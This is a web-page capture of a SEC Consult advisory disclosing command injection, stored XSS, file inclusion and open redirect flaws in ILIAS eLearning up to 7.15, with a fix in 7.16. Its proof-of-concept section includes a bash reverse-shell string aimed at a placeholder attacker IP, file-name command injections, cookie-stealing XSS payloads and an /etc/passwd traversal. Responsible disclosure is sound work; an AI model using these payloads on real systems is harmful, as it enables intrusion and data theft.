

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2022120023?utm_source=feedly
body_size: 8513
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>ILIAS eLearning 7.15 Command Injection / XSS / LFI / Open Redirect - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="ILIAS, eLearning, 7.15, Command, Injection, /, XSS, /, LFI, /, Open, Redirect, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Anna Hartig has realised a new security note ILIAS eLearning 7.15 Command Injection / XSS / LFI / Open Redirect ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>ILIAS eLearning 7.15 Command Injection / XSS / LFI / Open Redirect</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2022.12.09</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/Anna+Hartig/1/">Anna Hartig</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2022-45917/" title="Click to see CVE-2022-45917" style="text-decoration: none;">CVE-2022-45917</A></B> | <B><A href="https://cxsecurity.com/cveshow/CVE-2022-45918/" title="Click to see CVE-2022-45918" style="text-decoration: none;">CVE-2022-45918</A></B> | <B><A href="https://cxsecurity.com/cveshow/CVE-2022-45915/" title="Click to see CVE-2022-45915" style="text-decoration: none;">CVE-2022-45915</A></B> | <B><A href="https://cxsecurity.com/cveshow/CVE-2022-45916/" title="Click to see CVE-2022-45916" style="text-decoration: none;">CVE-2022-45916</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-79" title="Click to see CWE-79" style="text-decoration: none;">CWE-79</A> <BR><A href="https://cxsecurity.com/cwe/CWE-98" title="Click to see CWE-98" style="text-decoration: none;">CWE-98</A> <BR><A href="https://cxsecurity.com/cwe/CWE-78" title="Click to see CWE-78" style="text-decoration: none;">CWE-78</A> <BR><A href="https://cxsecurity.com/cwe/CWE-601" title="Click to see CWE-601" style="text-decoration: none;">CWE-601</A> <BR></b></div></div></div><P>
</CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">SEC Consult Vulnerability Lab Security Advisory &lt; 20221206-0 &gt;
=======================================================================
               title: Multiple critical vulnerabilities
             product: ILIAS eLearning platform
  vulnerable version: &lt;= 7.15
       fixed version: 7.16
          CVE number: CVE-2022-45915, CVE-2022-45916, CVE-2022-45917,
                      CVE-2022-45918
              impact: critical
            homepage: https://www.ilias.de
               found: 2022-09-30
                  by: Anna Hartig (Office Bochum)
                      Constantin Schwarz (Office Bochum)
                      Niklas Schilling (Office Munich)
                      SEC Consult Vulnerability Lab

                      An integrated part of SEC Consult, an Atos company
                      Europe | Asia | North America

                      https://www.sec-consult.com

=======================================================================

Vendor description:
-------------------
&quot;Around since 1998, ILIAS is a powerful learning management system that fulfills
all your requirements. Using its integrated tools, small and large businesses,
universities, schools and public authorities are able to create tailored,
individual learning scenarios.&quot;

Source: https://www.ilias.de/en/


Business recommendation:
------------------------
The vendor provides a patch which should be installed immediately.

SEC Consult highly recommends to perform a thorough security review of the product
conducted by security professionals to identify and resolve potential further
security issues.


Vulnerability overview/description:
-----------------------------------
1) Authenticated Direct OS Command Injection - CVE-2022-45915
ILIAS utilizes several third-party programs to perform tasks like creating PDF
files or scanning uploaded files for known viruses. These are called using the
PHP exec() function. In several instances, the arguments passed to the exec()
function contain user input that is not properly sanitized.
By performing malicious configuration steps or uploading dangerous files, an
attacker can execute arbitrary system commands with the rights of the web server
user (www-data).
The privilege required for the different instances of command injection range
from low rights to admin rights.


2) Stored Cross-Site Scripting - CVE-2022-45916
Multiple stored cross-site scripting vulnerabilities were identified in ILIAS
course items. These were either achieved by bypassing existing XSS filters or
simply by exploiting missing input validation altogether. This results in the
execution of attacker-controlled JavaScript code by the user&#039;s browser.
The attacker requires the right to create course items, e.g., as a tutor of a
course.


3) Local File Inclusion - CVE-2022-45918
The included SCORM editor features a debugger that gives authors insights into
the current SCORM player session, as well as previous sessions. When accessing
the logs of previous sessions, the debugger fails to validate the requested
file path, allowing for arbitrary filesystem access.


4) Open Redirect - CVE-2022-45917
The function shib_logout.php redirects the user to a URL specified in the
&quot;return&quot; parameter. Since this parameter is not validated, an attacker can use
it to redirect a victim to an arbitrary website. This is a powerful tool in
phishing campaigns, as it allows hiding the malicious webpage behind a link that
looks like it would take you to the real ILIAS webpage.


Proof of concept:
-----------------
1) Authenticated Direct OS Command Injection - CVE-2022-45915
Multiple instances of command injection vulnerabilities were identified:

a) ZIP archive upload
Normal users with open assessments can submit their solution by uploading a ZIP
archive. These archives are extracted on the server and scanned for viruses
recursively. The directory and file names can be used by an attacker to inject
system commands, e.g., by including a directory with the name
$(touch /tmp/pwned) to the ZIP archive. Exploiting this vulnerability, an attacker
is able to get a reverse shell on the ILIAS webserver with the rights of the
web server user (www-data).


b) Media object creation
ILIAS can be configured so that users can create media objects based on files
inside an &quot;Upload Directory&quot;. Before these objects are created, the files are
scanned for viruses. The file names can be used by an attacker to inject system
commands. By placing a file with a name like $(touch /tmp/pwned) inside the
upload directory and then creating a media object based on it, an attacker is
able to execute arbitrary system commands with the rights of www-data on the
server.


c) PDF document creation
ILIAS provides users the functionality to export content as PDF files. A user
with admin rights can configure the path to the preferred PDF renderer. An
attacker can use this parameter to inject system commands. Due to missing
input validation it is possible to inject multiple commands. The path to
wkhtmltopdf has to be included in the payload, as ILIAS checks for it. By
changing the path to:

/usr/local/bin/wkhtmltopdf; bash -c &quot;bash -i &gt;&amp; /dev/tcp/&lt;IP_Address_Attacker&gt;/13373 0&gt;&amp;1&quot;;

an attacker can open a reverse shell with the rights of www-data that connects
to the attacker&#039;s machine on port 13373. The reverse shell is initiated when
the export function is triggered.
No PDF renderer has to be installed for this vulnerability to be exploitable.


2) Stored Cross-Site Scripting - CVE-2022-45916
Multiple instances of stored cross-site scripting were identified:

a) Several Stored XSS Attacks in Tests
An attacker must be able to create new tests in which the JavaScript code will
be embedded. If a victim then later accesses one of those tests, the XSS payload will
be triggered. The &quot;Question&quot; input field of a test has a filter in place, which
correctly removes HTML tags such as &lt;script&gt; or
&lt;img src=&quot;x&quot; onerror=&quot;alert(document.cookie)&quot;&gt;. By making use of half open HTML
tags, this filter can be successfully bypassed. E.g.

&lt;img src=&quot;x&quot; onerror=&quot;alert(document.cookie)&quot;

This half open HTML tag can also be used in the &quot;Introductory Message&quot; of a test
to trigger an XSS. It&#039;s important to end the JavaScript code with a quotation
mark or space, to properly separate it from successive HTML tags, after it&#039;s
embedded into a test.

Finally, the &quot;Question&quot; input field of the question type &quot;Long Menu&quot; was
identified to use no filtering at all, resulting in the unrestricted use of
arbitrary HTML tags such as &lt;script&gt;.


b) Stored XSS in title of course items
An attacker with rights to create an arbitrary course item can conduct a stored
XSS attack by setting the title of the element to:

&quot; onclick=&quot;alert(document.cookie)&quot;

When a user clicks on the button to the right of the title, the XSS payload is
triggered.


c) Stored XSS in HTML sites
An attacker with rights to edit an HTML Learning Module can conduct a stored
XSS attack, as it is allowed to insert JavaScript Code to the HTML page. Even
if this behavior is intended, it is insecure and considered bad practice.


3) Local File Inclusion - CVE-2022-45918
As a prerequisite, the SCORM debugger must be enabled for the whole ILIAS
platform. An attacker with access to a SCORM player can open the SCORM
debugger and request the logs of a previous session. By changing the value of
the &quot;logFile&quot; query parameter of the request, they can read arbitrary
files of the server&#039;s filesystem. For example, to read the passwd file
on Linux systems, an attacker can change the value of the parameter logfile
to &quot;../../../../../../../../../etc/passwd&quot;.


4) Open Redirect - CVE-2022-45917
The shib_logout function is vulnerable to an open redirect.
A URL that successfully uses this vulnerability to redirect to
&quot;https://www.sec-consult.com&quot; is:

http://ILIAS-URL/shib_logout.php?action=logout&amp;return=https://www.sec-consult.com


Vulnerable / tested versions:
-----------------------------
The vulnerabilities were identified in ILIAS version 7.14.
However, a brief analysis of the source code suggests, that several
vulnerabilities are present in versions dating back to at least 3.8.4.
Hence it is assumed that most current versions of the product are affected.

The vulnerabilities were partly fixed in version 7.15, a complete patch is
available with version 7.16.


Vendor contact timeline:
------------------------
2022-10-07: Contacting vendor through security@lists.ilias.de
2022-10-19: Sending initial email again, as the vendor did not yet respond
2022-10-25: Extending email recipients to info@ilias.de, datenschutz@ilias.de and
             identified personal email addresses from the vendor&#039;s website.
2022-10-25: Sending the advisory to the provided contact
2022-10-31: Vendor requests more information
2022-10-31: Sending detailed PoC
2022-11-10: Asking for current status
2022-11-22: Vendor confirms that patches will be available by 2022-11-26
2022-11-22: Asking about the version numbers of mentioned patches and CVE IDs
2022-11-23: Vendor provides information about patched versions; CVE IDs will be
             requested by SEC Consult
2022-11-24: Vendor releases patched version 7.16
2022-12-06: Public release of security advisory


Solution:
---------
Update ILIAS to version 7.16 or newer from the vendor&#039;s website:
https://docu.ilias.de/goto.php?target=st_229


Workaround:
-----------
None


Advisory URL:
-------------
https://sec-consult.com/vulnerability-lab/


~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

SEC Consult Vulnerability Lab

SEC Consult, an Atos company
Europe | Asia | North America

About SEC Consult Vulnerability Lab
The SEC Consult Vulnerability Lab is an integrated part of SEC Consult, an
Atos company. It ensures the continued knowledge gain of SEC Consult in the
field of network and application security to stay ahead of the attacker. The
SEC Consult Vulnerability Lab supports high-quality penetration testing and
the evaluation of new offensive and defensive technologies for our customers.
Hence our customers obtain the most current information about vulnerabilities
and valid recommendation about the risk profile of new technologies.

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Interested to work with the experts of SEC Consult?
Send us your application https://sec-consult.com/career/

Interested in improving your cyber security with the experts of SEC Consult?
Contact our local offices https://sec-consult.com/contact/
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

Mail: security-research at sec-consult dot com
Web: https://www.sec-consult.com
Blog: http://blog.sec-consult.com
Twitter: https://twitter.com/sec_consult

EOF  A. Hartig, C. Schwarz, N. Schilling / @2022

</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2022120023"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2022120023" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2022120023">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="-1">       -1</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 0%"><div id="valGreBar">0%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 100%"><div id="valRedBar">100%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2022120023" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2022120023==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=1gh601tjmtp3
body_size: 49492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
